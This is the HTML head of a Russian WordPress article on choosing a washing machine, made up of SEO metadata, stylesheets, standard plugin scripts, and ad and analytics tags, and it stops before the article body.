

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mydesignclub.info/kak-pravilno-vybrat-stiralnuyu-mashinu/
body_size: 27227
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />


	
	<title>Как выбрать стиральную машину для дома.</title>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Советы по выбору стиральной машины, программы стирки, размер стиральной машины, типы проема и конструкция, а также дизайн." />
	<link rel="canonical" href="https://mydesignclub.info/kak-pravilno-vybrat-stiralnuyu-mashinu/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Татьяна" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mydesignclub.info/kak-pravilno-vybrat-stiralnuyu-mashinu/","url":"https://mydesignclub.info/kak-pravilno-vybrat-stiralnuyu-mashinu/","name":"Как выбрать стиральную машину для дома.","isPartOf":{"@id":"https://mydesignclub.info/#website"},"primaryImageOfPage":{"@id":"https://mydesignclub.info/kak-pravilno-vybrat-stiralnuyu-mashinu/#primaryimage"},"image":{"@id":"https://mydesignclub.info/kak-pravilno-vybrat-stiralnuyu-mashinu/#primaryimage"},"thumbnailUrl":"https://mydesignclub.info/wp-content/uploads/2021/11/060d86060b8059422a7f04cfd20f1cc9.jpg","datePublished":"2021-11-26T11:19:05+00:00","dateModified":"2021-11-26T11:19:05+00:00","author":{"@id":"https://mydesignclub.info/#/schema/person/dcf78d37f8b828902fd1ed4888534d7f"},"description":"Советы по выбору стиральной машины, программы стирки, размер стиральной машины, типы проема и конструкция, а также дизайн.","breadcrumb":{"@id":"https://mydesignclub.info/kak-pravilno-vybrat-stiralnuyu-mashinu/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mydesignclub.info/kak-pravilno-vybrat-stiralnuyu-mashinu/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mydesignclub.info/kak-pravilno-vybrat-stiralnuyu-mashinu/#primaryimage","url":"https://mydesignclub.info/wp-content/uploads/2021/11/060d86060b8059422a7f04cfd20f1cc9.jpg","contentUrl":"https://mydesignclub.info/wp-content/uploads/2021/11/060d86060b8059422a7f04cfd20f1cc9.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mydesignclub.info/kak-pravilno-vybrat-stiralnuyu-mashinu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mydesignclub.info/"},{"@type":"ListItem","position":2,"name":"Как правильно выбрать стиральную машину?"}]},{"@type":"WebSite","@id":"https://mydesignclub.info/#website","url":"https://mydesignclub.info/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mydesignclub.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mydesignclub.info/#/schema/person/dcf78d37f8b828902fd1ed4888534d7f","name":"Татьяна","url":"https://mydesignclub.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mydesignclub.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fotorama.css-css' href='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama-wp.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mydesignclub.info/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lptw-style-css' href='https://mydesignclub.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://mydesignclub.info/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://mydesignclub.info/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 340px;
			  height: 340px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 340px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://mydesignclub.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mydesignclub.info/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mydesignclub.info/wp-content/themes/main/js/jquery-1.11.1.min.js?ver=1.11.1' id='jquery-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama.js?ver=6.3.7' id='fotorama.js-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama-wp.js?ver=6.3.7' id='fotorama-wp.js-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/wp-fluid-images//lib/fluidimage.js?ver=1.0' id='fluidimage-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.3.7' id='bbspoiler-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/mydesignclub.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/mydesignclub.info\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/mydesignclub.info\/wp-json\/wordpress-popular-posts","ID":21175,"token":"6e9cd7c4f3","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://mydesignclub.info/wp-json/" /><link rel="alternate" type="application/json" href="https://mydesignclub.info/wp-json/wp/v2/posts/21175" /><link rel="alternate" type="application/json+oembed" href="https://mydesignclub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydesignclub.info%2Fkak-pravilno-vybrat-stiralnuyu-mashinu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mydesignclub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydesignclub.info%2Fkak-pravilno-vybrat-stiralnuyu-mashinu%2F&#038;format=xml" />
<!-- <script data-ad-client="ca-pub-2870435594356096" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9570540887065700"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="58faa45a0ecff579" />
<meta name="131db0385ecfa7537f6ce28c1e203d25" content="5af6401353120162748bbb748e1a917a">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="telderi" content="d13dab2b10ca2cb7ba66bbb5893d237a" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6W193E5VSS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6W193E5VSS');
</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:20px 36px;border:1px solid #000;background:#4f597c;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4ff8b6;background:#4f597c -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#4f597c -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#4f597c;background:#4f597c -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#4f597c -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://mydesignclub.info/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><script>var ajaxUrlFlatPM = "https://mydesignclub.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
		
	<!--[if lt IE 9]><script src="https://mydesignclub.info/wp-content/themes/main/js/html5.js"></script><![endif]-->

	<link rel="stylesheet" href="https://mydesignclub.info/wp-content/themes/main/style.css" type="text/css" media="screen" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
